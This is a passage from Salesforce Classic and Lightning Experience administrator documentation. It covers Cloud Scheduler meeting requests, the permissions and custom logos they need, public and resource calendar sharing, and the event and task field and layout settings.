- **•** Leads
- **•** Person Accounts (if enabled)

Before users can request a meeting with a person account, you must add the Email field to the page layout. From the object management settings for person accounts, go to Page Layouts.

## Cloud Scheduler Optional Settings

You can optionally enable these settings to make Cloud Scheduler even more useful.

**•** Ask your users to install [Salesforce for Outlook](#page-1565-0).

We recommend that users sync their calendar events between Salesforce and Outlook so they can propose meeting times based on their availability displayed in their Salesforce calendar.

- **•** Add your company logo to the meeting requests sent to invitees.
- **•** Show requested meetings in the Calendar section on the Home tab.

The Requested Meetings subtab is displayed by default. If you remove the **New Meeting Request** button from all page layouts, we recommend that you also remove the Requested Meetings subtab because your users can't request meetings.

<span id="page-1820-0"></span>**•** Enable your Partner users to request meetings using Cloud Scheduler. The customPartner User profile must have [the correct user](#page-1820-0) [permissions](#page-1820-0) on page 1815, and it must be active and assigned to your Partner users.

### User Permission Requirements

Users must have the "Send Email" and "Edit Events" permissions to request meetings. These permissions are automatically selected in most standard profiles.

If users don't have the required permissions, they:

- **•** Can't see the **New Meeting Request** button on the Open Activities related list.
- **•** Can't edit, reschedule, or cancel requested meetings.

### Field-Level Security Requirements

In most cases, there's no need to change field-level security settings to allow users to request meetings. However, if you've changed the default field-level security settings for certain profiles in your Salesforce org, refer to the following table to make sure those changes don't prevent users from requesting meetings.



Note: In permission sets and the enhanced profile user interface, the setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.

Note: If you have multiple page layouts and want to affect all or most of them, consider using the [quick setup method](#page-1819-2) instead of or in combination with the manual method.



# IN THIS SECTION:

[Guidelines for Adding Custom Logos to Meeting Requests in Salesforce Classic](#page-1822-1) You can display a custom logo in communications such as meeting requests. Use these guidelines for custom logo images.

SEE ALSO:

[Activities](#page-1272-0)

## <span id="page-1822-1"></span>Guidelines for Adding Custom Logos to Meeting Requests in Salesforce Classic

You can display a custom logo in communications such as meeting requests. Use these guidelines for custom logo images.

A custom logo appears in the following locations:

- **•** Email requests sent to invitees when you request a meeting or schedule an event
- **•** Meeting response pages where invitees select the times they can meet
- **•** Event response pages where invitees accept or decline the event

When you use a custom logo, keep the following in mind:

- **•** The image must be smaller than 20 KB and formatted as a .gif, .jpeg, or .png file.
- **•** For best results, use an image smaller than 130 pixels wide, 100 pixels high, and 72 pixels per inch. Automatic resizing may prevent larger images from displaying correctly in some email clients.
- **•** You must first upload your logo to the Documents tab to make it externally available.



- **–** Other users can replace the logo if it's in the Shared Documents folder. To prevent unwanted changes, create a folder accessible only to system administrators and upload the logo there.
- **–** You can't use a logo that is stored in the My Personal Documents folder or marked Internal Use Only.
- **•** You can't delete a custom logo from the Documents tab when it's being used in meeting requests. You must first either select another image to use as your logo or uncheck the option to display a custom logo in meeting requests.

#### <span id="page-1822-0"></span>SEE ALSO:

[How Cloud Scheduler Works in Salesforce Classic](#page-1298-0)

## Create and Manage a Public Calendar or a Resource Calendar in Salesforce Classic

Use a public calendar to manage group activities. For example, track a group's events, such as marketing events, product releases, or training classes, or schedule a common activity, such as team vacations. Use a resource calendar to schedule the use of a shared resource such as a conference room or an overhead projector.

You can create an unlimited number of calendars.

**•** View and edit your existing public calendars and resource calendars.

From Setup, enter *Public Calendars and Resources* in the Quick Find box, then select **Public Calendars and Resources**.

- **•** Create a public calendar or a resource calendar.
	- **1.** Click **New**, name the calendar, select **Active**, and save the calendar.
	- **2.** Click **Sharing**. Add the public groups, roles, or people you want to share the calendar with.
	- **3.** In Calendar Access, specify the way you want to share the calendar by selecting one of the following:

#### **Hide Details**

Other people can see whether given times are available, but they can't see any other information about events in the calendar.

# **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## USER PERMISSIONS

To customize activity settings:

**•** "Customize Application"

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### USER PERMISSIONS

To manage public calendars:

**•** "Customize Application"

To manage resource calendars:

**•** "Customize Application"

To view a related record on an event:

**•** Users must have "Read" permission

### **Hide Details and Add Events**

Other people can see whether given times are available, but they can't see details of events. Other people can insert events in the calendar.

#### **Show Details**

Other people can see detailed information about events in the calendar.

### **Show Details and Add Events**

Other people can see detailed information about events in the calendar, and they can insert events in the calendar.

### **Full Access**

Other people can see detailed information about events in the calendar, insert events in the calendar, and edit existing events in the calendar.

- **•** Delete a public calendar.
	- **1.** From Setup, enter *Public Calendars and Resources* in the Quick Find box, then select **Public Calendars and Resources**.
	- **2.** Click **Del** next to the name of a calendar.

Ensure that users have the appropriate "Read" or "Edit" permissions. For example, an event invitee who doesn't have "Read" permission on opportunities can't view the opportunity associated with the event.

<span id="page-1823-0"></span>SEE ALSO:

**[Activities](#page-1272-0)** 

## Event Fields

Event records have standard fields for tracking and recording event details.

#### IN THIS SECTION:

[Event Fields in Lightning Experience](#page-1823-1)

These standard fields for tracking and recording event details are available in Lightning Experience.

<span id="page-1823-1"></span>[Event Fields in Salesforce Classic](#page-1826-0)

These standard fields for tracking and recording event details are available in Salesforce Classic.

### Event Fields in Lightning Experience

These standard fields for tracking and recording event details are available in Lightning Experience.



## EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions







# <span id="page-1826-0"></span>Event Fields in Salesforce Classic

These standard fields for tracking and recording event details are available in Salesforce Classic.



# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

Events with invitees not available in: **Personal** Edition







# Help Your Sales Reps Manage Their Tasks

Optimize the way your sales reps manage their work. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

IN THIS SECTION:

[Guidelines for Customizing the Task List in Lightning Experience](#page-1829-0)

You can customize task fields and actions in the task list.

[Considerations for Event and Task Layout \(Record Types\)](#page-1830-0)

Record types determine a record's layout and picklist values. You can define one or more record types for users to choose from when they create an event or a task.

### [Display Option for Users to Receive Email Notification of Task Assignments in Salesforce Classic](#page-1830-1)

Display the option **Email me when someone assigns me a task** in your users' personal settings. With this option, users can choose whether to receive email notifications whenever someone assigns them a task.

### [Task Fields](#page-1832-0)

Task records have standard fields for tracking and recording task details.

### [Email Tracking in Salesforce Classic](#page-1837-0)

If you use HTML email templates in Salesforce Classic, enable Salesforce to track outbound HTML emails as a type of completed task. If you disable this option, Salesforce no longer stores email tracking information. However, email tracking reports remain on the Reports tab. To display email statistics to your users, add the HTML Email Status related list to the relevant page layouts.

### <span id="page-1829-0"></span>SEE ALSO:

[Customization Options for Tasks](#page-1841-0)

# Guidelines for Customizing the Task List in Lightning Experience

You can customize task fields and actions in the task list.

### **Fields in Task List Items**

In the task list, you can customize the display and order of fields for individual tasks using task compact layouts. However, even if you remove certain fields from a layout, they remain in the task list because they contain critical task information. For example, suppose that you remove the status and due date fields from a compact layout. The task checkbox and the due date still appear on tasks in the list. The remaining fields visible in the list reflect the fields you include in the compact layout.

### EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### **Actions on Tasks**

To customize the action bar next to the task list, use the Salesforce1 and Lightning Experience Actions section of the task page layout.

### SEE ALSO:

[Considerations for Customizing the Activity Composer and the Activity Timeline in Lightning Experience](#page-1817-0)

# <span id="page-1830-0"></span>Considerations for Event and Task Layout (Record Types)

Record types determine a record's layout and picklist values. You can define one or more record types for users to choose from when they create an event or a task.

# EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# <span id="page-1830-1"></span>Display Option for Users to Receive Email Notification of Task Assignments in Salesforce Classic

Display the option **Email me when someone assigns me a task** in your users' personal settings. With this option, users can choose whether to receive email notifications whenever someone assigns them a task.

Salesforce displays the option in users' personal settings by default. See [Considerations for Email](#page-1831-0) [Notification of Task Assignments in Salesforce Classic](#page-1831-0) on page 1826 for the effects of displaying and removing the option in your org.

**•** To remove the option from users' personal settings, go to Setup, enter *Activity Settings* in the Quick Find box, and then deselect **Enable user control over task assignment notifications**.

### IN THIS SECTION:

### [Considerations for Email Notification of Task Assignments in Salesforce Classic](#page-1831-0)

